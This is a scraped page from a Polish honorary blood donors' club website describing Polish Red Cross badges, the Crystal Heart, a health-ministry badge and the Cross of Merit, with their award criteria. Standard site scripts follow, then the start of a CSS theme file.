<li>numer PESEL, a w przypadku osób, które nie mają nadanego numeru PESEL – serię, numer oraz rodzaj dokumentu stwierdzającego tożsamość,</li>
<li>adres miejsca zamieszkania i adres do korespondencji;</li>
</ol>
</li>
<li>informację o objętości pobranej od dawcy krwi lub równoważnej ilości jej składników.</li>
</ol>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-6" class="panel-grid panel-no-style">
<div id="pgc-6924-6-0" class="panel-grid-cell">
<div id="panel-6924-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<hr />
<h2>Odznaka Honorowa PCK</h2>
<p>Odznakę Honorową mogą otrzymać:</p>
<ol>
<li>członkowie i wolontariusze Polskiego Czerwonego Krzyża, które wyróżniły się szczególnym zaangażowaniem i konkretnymi osiągnięciami dla rozwoju Stowarzyszenia,</li>
<li>jednostki organizacyjne PCK oraz lokalne zbiorowości społeczne, które wnoszą szczególny wkład dla rozwoju Stowarzyszenia., które wniosły szczególny wkład dla rozwoju Stowarzyszenia,</li>
<li>osoby nie będące członkami Polskiego Czerwonego Krzyża oraz instytucje i organizacje czynnie wspierające Stowarzyszenie,</li>
<li>organizacje zagraniczne Czerwonego Krzyża i ich działacze oraz inne organizacje i instytucje międzynarodowe oraz ich członkowie, realizujący humanitarne cele Czerwonego Krzyża i współdziałające z Polskim Czerwonym Krzyżem</li>
</ol>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-7" class="panel-grid panel-no-style">
<div id="pgc-6924-7-0" class="panel-grid-cell">
<div id="panel-6924-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<table style="border-collapse: collapse; width: 100%; height: 240px;">
<tbody>
<tr style="height: 146px;">
<td style="width: 25%; height: 146px; text-align: center;"><img loading="lazy" decoding="async" class="so-widget-image" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_4.jpg" sizes="(max-width: 80px) 100vw, 80px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_4.jpg 80w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_4-57x100.jpg 57w" alt="" width="80" height="140" /></td>
<td style="width: 25%; height: 146px; text-align: center;"><img loading="lazy" decoding="async" class="so-widget-image" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_3.jpg" sizes="(max-width: 80px) 100vw, 80px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_3.jpg 80w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_3-57x100.jpg 57w" alt="" width="80" height="140" /></td>
<td style="width: 25%; height: 146px; text-align: center;"><img loading="lazy" decoding="async" class="so-widget-image" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_2.jpg" sizes="(max-width: 67px) 100vw, 67px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_2.jpg 67w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_2-48x100.jpg 48w" alt="" width="67" height="140" /></td>
<td style="width: 25%; height: 146px; text-align: center;"><img loading="lazy" decoding="async" class="so-widget-image" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_1.jpg" sizes="(max-width: 72px) 100vw, 72px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_1.jpg 72w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaka_honorowa_pck_1-51x100.jpg 51w" alt="" width="72" height="140" /></td>
</tr>
<tr style="height: 94px;">
<td style="width: 25%; height: 94px;">Odznaka honorowa PCK IV stopnia<br />
Nadawana po co najmniej 3-letniej działalności w Polskim Czerwonym Krzyżu</td>
<td style="width: 25%; height: 94px;">Odznaka honorowa PCK III stopnia<br />
Nadawana po upływie co najmniej 5 lat od nadania Odznaki IV stopnia</td>
<td style="width: 25%; height: 94px;">Odznaka honorowa PCK II stopnia<br />
Nadawana po upływie co najmniej 6 lat od nadania Odznaki III stopnia</td>
<td style="width: 25%; height: 94px;">Odznaka honorowa PCK I stopnia<br />
Nadawana po upływie co najmniej 7 lat od nadania Odznaki II stopnia</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-9" class="panel-grid panel-no-style">
<div id="pgc-6924-9-0" class="panel-grid-cell">
<div id="panel-6924-9-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<hr />
<h2>Kryształowe Serce</h2>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-10" class="panel-grid panel-no-style">
<div id="pgc-6924-10-0" class="panel-grid-cell">
<div id="panel-6924-10-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="16">
<div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535-6924">
<div class="sow-image-container"><img loading="lazy" decoding="async" class="so-widget-image alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/kryszta%C5%82owe-serce.jpg" sizes="(max-width: 697px) 100vw, 697px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/kryształowe-serce.jpg 697w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/kryształowe-serce-213x300.jpg 213w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/kryształowe-serce-249x350.jpg 249w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/kryształowe-serce-71x100.jpg 71w" alt="" width="476" height="669" /></div>
</div>
</div>
</div>
<div id="pgc-6924-10-1" class="panel-grid-cell">
<div id="panel-6924-10-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="17">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>Ustanowione dnia 27 listopada 1986 r.uchwałą Prezydium Zarządu Głównego PCK jako najwyższe odznaczenie organizacyjne. Wyróżnienie „<strong>Kryształowe Serce</strong>” (w formie stylizowanego serca) może być przyznane za wybitne zasługi w rozwoju Ruchu Honorowego Krwiodawstwa Polskiego Czerwonego Krzyża. Mogą je otrzymać osoby fizyczne, które:</p>
<ol>
<li>prowadzą systematyczną, aktywną działalność propagandową w PCK i posiadają:</li>
<li>krwiodawcy odznakę Zasłużonego Honorowego Dawcy Krwi I stopnia lub równoważną z jej odznakę ZHDK w rozumieniu rozporządzenia Ministra Zdrowia z dnia 19 października 2006 r i 15 lat udokumentowanego członkostwa zwyczajnego w PCK</li>
<li>pozostali działacze 25 lat udokumentowanego członkostwa zwyczajnego w PCK</li>
<li>w sposób konkretny przyczyniły się do realizacji zadań czerwonokrzyskich a w szczególności do rozwoju honorowego krwiodawstwa.</li>
</ol>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h2></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="pe-article-content">
<div id="pl-6924" class="panel-layout">
<div id="pg-6924-11" class="panel-grid panel-no-style">
<div id="pgc-6924-11-0" class="panel-grid-cell">
<div id="panel-6924-11-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="18">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2>Odznaka honorowa „Za zasługi dla ochrony zdrowia”</h2>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-12" class="panel-grid panel-no-style">
<div id="pgc-6924-12-0" class="panel-grid-cell">
<div id="panel-6924-12-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="19">
<div class="so-widget-sow-image so-widget-sow-image-default-d6014b76747a-6924">
<div class="sow-image-container"><img loading="lazy" decoding="async" class="so-widget-image alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/za-zaslugi-dla-ochrony-zdrowia.png" sizes="(max-width: 296px) 100vw, 296px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/za-zaslugi-dla-ochrony-zdrowia.png 296w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/za-zaslugi-dla-ochrony-zdrowia-237x300.png 237w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/za-zaslugi-dla-ochrony-zdrowia-276x350.png 276w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/za-zaslugi-dla-ochrony-zdrowia-79x100.png 79w" alt="" width="296" height="375" /></div>
</div>
</div>
</div>
<div id="pgc-6924-12-1" class="panel-grid-cell">
<div id="panel-6924-12-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="20">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>Odznaka honorowa „Za zasługi dla ochrony zdrowia” – jednostopniowe odznaczenie cywilne nadawane przez Ministra Zdrowia. Nie jest to standardowe odznaczenie dla honorowych dawców krwi. Jest niewiele osób, które mogą się poszczycić takim wyróżnieniem. Odznakę nadaje się dawcom krwi w uznaniu ich wybitnych osiągnięć w zakresie propagowania krwiodawstwa a przez to ochrony zdrowia ludności.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-13" class="panel-grid panel-no-style">
<div id="pgc-6924-13-0" class="panel-grid-cell">
<div id="panel-6924-13-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="21">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
<h2></h2>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h2></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="pe-article-content">
<div id="pl-6924" class="panel-layout">
<div id="pg-6924-13" class="panel-grid panel-no-style">
<div id="pgc-6924-13-0" class="panel-grid-cell">
<div id="panel-6924-13-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="21">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2>Krzyż Zasługi (Brązowy, Srebrny, Złoty)</h2>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-14" class="panel-grid panel-no-style">
<div id="pgc-6924-14-0" class="panel-grid-cell">
<div id="panel-6924-14-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="22">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>Ustanowiony przez Sejm Rzeczypospolitej Polskiej ustawą z dnia 23 czerwca 1923 r. Krzyż Zasługi jest nagrodą dla osób, które położyły zasługi ‚dla Państwa lub obywateli spełniając czyny przekraczające zakres ich zwykłych obowiązków, a przynoszące znaczną korzyść Państwu lub obywatelom. Krzyż Zasługi może być nadany także za: wzorowe, wyjątkowo sumienne wykonywanie obowiązków wynikających z pracy zawodowej, ofiarną działalność publiczną, ofiarne niesienie pomocy oraz działalność charytatywną.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-15" class="panel-grid panel-no-style">
<div id="pgc-6924-15-0" class="panel-grid-cell">
<div id="panel-6924-15-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="23">
<div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535-6924">
<div class="sow-image-container"><img loading="lazy" decoding="async" class="so-widget-image alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/brazowy_krzyz_zaslugi_mini.jpg" sizes="(max-width: 225px) 100vw, 225px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/brazowy_krzyz_zaslugi_mini.jpg 225w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/brazowy_krzyz_zaslugi_mini-100x67.jpg 100w" alt="" width="260" height="173" /></div>
</div>
</div>
</div>
<div id="pgc-6924-15-1" class="panel-grid-cell">
<div id="panel-6924-15-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="24">
<div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535-6924">
<div class="sow-image-container"><img loading="lazy" decoding="async" class="so-widget-image alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/srebrny_krzyz_zaslugi_mini.jpg" sizes="(max-width: 228px) 100vw, 228px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/srebrny_krzyz_zaslugi_mini.jpg 228w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/srebrny_krzyz_zaslugi_mini-100x66.jpg 100w" alt="" width="258" height="170" /></div>
</div>
</div>
</div>
<div id="pgc-6924-15-2" class="panel-grid-cell">
<div id="panel-6924-15-2-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="25">
<div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535-6924">
<div class="sow-image-container"><img loading="lazy" decoding="async" class="so-widget-image alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/zloty_krzyz_zaslugi_mini.jpg" sizes="(max-width: 225px) 100vw, 225px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/zloty_krzyz_zaslugi_mini.jpg 225w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/zloty_krzyz_zaslugi_mini-100x67.jpg 100w" alt="" width="248" height="165" /></div>
</div>
</div>
</div>
</div>
</div>
</div>

	</div>

	
</article>

					
				</main>
				<!-- End of main content area -->

				
			</div>

			<!-- Sidebars -->
			
		</div>

	</div>

</div>

        <footer class="site-footer tf-custom-footer" role="contentinfo">
            <div class="tf-container"> 
                <div class="tf-row">
                    <div class="tf-col">                
                    <style id="elementor-post-9601">.elementor-9601 .elementor-element.elementor-element-59c8abd > .elementor-container{max-width:1188px;}.elementor-9601 .elementor-element.elementor-element-59c8abd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9601 .elementor-element.elementor-element-59c8abd:not(.elementor-motion-effects-element-type-background), .elementor-9601 .elementor-element.elementor-element-59c8abd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9601 .elementor-element.elementor-element-59c8abd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF0000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-9601 .elementor-element.elementor-element-59c8abd, .elementor-9601 .elementor-element.elementor-element-59c8abd > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-9601 .elementor-element.elementor-element-59c8abd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9601 .elementor-element.elementor-element-90f61c3{text-align:left;opacity:1;transform:rotate(0deg);}.elementor-9601 .elementor-element.elementor-element-90f61c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9601 .elementor-element.elementor-element-657517f{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;opacity:1;transform:rotate(0deg);}.elementor-9601 .elementor-element.elementor-element-ff4f709{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;opacity:1;transform:rotate(0deg);}.elementor-9601 .elementor-element.elementor-element-4ec5015{text-align:right;opacity:1;transform:rotate(0deg);}@media(min-width:768px){.elementor-9601 .elementor-element.elementor-element-0dbcd67{width:30%;}.elementor-9601 .elementor-element.elementor-element-2ab4d2f{width:20%;}.elementor-9601 .elementor-element.elementor-element-82e5934{width:20%;}.elementor-9601 .elementor-element.elementor-element-1eb4c96{width:30%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9601" class="elementor elementor-9601">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-59c8abd elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59c8abd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0dbcd67" data-id="0dbcd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f61c3 elementor-widget elementor-widget-image" data-id="90f61c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img src="https://hdkursus.org.pl/wp-content/uploads/elementor/thumbs/Post_logo_biale2-pm1ld5stkinu8htut84h0huvceu6vfl6ofs2kw9fci.jpg" title="Post_logo_biale2" alt="Logo Klubu HDK URSUS 890 do 450 pikseli" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ab4d2f" data-id="2ab4d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-657517f elementor-widget elementor-widget-text-editor" data-id="657517f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Kontakt</strong></p><p><i class="fas fa-phone"></i> +48 606 825 599<br /><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e78e898188a78f838c9295949294c9978b">[email&#160;protected]</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82e5934" data-id="82e5934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff4f709 elementor-widget elementor-widget-text-editor" data-id="ff4f709" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Informacje prawne</strong></p><p>Polityka prywatności<br />Polityka cookie</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eb4c96" data-id="1eb4c96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ec5015 elementor-widget elementor-widget-image" data-id="4ec5015" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="168" height="118" src="https://hdkursus.org.pl/wp-content/uploads/2021/09/logo-ursus.jpg" class="attachment-large size-large wp-image-10533" alt="" srcset="https://hdkursus.org.pl/wp-content/uploads/2021/09/logo-ursus.jpg 168w, https://hdkursus.org.pl/wp-content/uploads/2021/09/logo-ursus-100x70.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </footer>
        
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://hdkursus.org.pl/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://hdkursus.org.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.31' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hdkursus.org.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/tf-header-footer/assets/js/svg-injector.min.js?ver=6.4.7" id="svg-injector-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/tf-header-footer/assets/js/tf-main.js?ver=6.4.7" id="tf-header-footer-main-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/hdkursus.org.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"47fa35ea8c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wpkit-elementor/build/js/wpkit-elementor-vendors.js" id="wpkit-elementor-vendors-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wpkit-elementor/build/js/wpkit-elementor.js" id="wpkit-elementor-script-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/slick.min.js?ver=1.5.9" id="slick-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/jquery.validate.min.js?ver=1.14.0" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/jquery.form.js?ver=4.30" id="form-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/js.cookie.js?ver=2.1.0" id="cookiejs-js"></script>
<script type="text/javascript" id="pe-wcag-js-extra">
/* <![CDATA[ */
var pe_wcag_vars = {"cookiePath":"\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/wcag.js?ver=1.2" id="pe-wcag-js"></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/hdkursus.org.pl\/wp-json\/wp\/v2\/media","type":"jquery","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=1.7.13" id="wpa.longdesc-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"pl-PL","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/hdkursus.org.pl\/wp-admin\/admin-ajax.php","security":"b0d568d3c0","action":"wpa_stats_action","url":"https:\/\/hdkursus.org.pl\/10196-2\/","post_id":"10196"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=1.7.13" id="wp-accessibility-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccb27387fa7f4f2c82b1c6037ef46e11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://hdkursus.org.pl/wp-content/themes/pe-school/css/fallback/theme.css
body_size: 24565
content:
html {
  box-sizing: border-box;
}
*,
*:before,
*:after {
  box-sizing: inherit;
}
.container-fluid,
.pe-container {
  max-width: 1230px;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.container-fluid:before,
.pe-container:before,
.container-fluid:after,
.pe-container:after {
  content: ' ';
  display: table;
}
.container-fluid:after,
.pe-container:after {
  clear: both;
}
.container-fluid.full,
.pe-container.full {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.container-fluid.full > .row,
.pe-container.full > .row,
.container-fluid.full > .pe-row,
.pe-container.full > .pe-row {
  margin-left: 0;
  margin-right: 0;
}
.row,
.pe-row {
  margin-right: -15px;
  margin-left: -15px;
}
.row:before,
.pe-row:before,
.row:after,
.pe-row:after {
  content: ' ';
  display: table;
}
.row:after,
.pe-row:after {
  clear: both;
}
.pe-widget {
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
.pe-widget-raw[class*='col-'] {
  padding: 0;
}
.pe-widget-raw.col-md-0 {
  width: auto;
  float: none;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
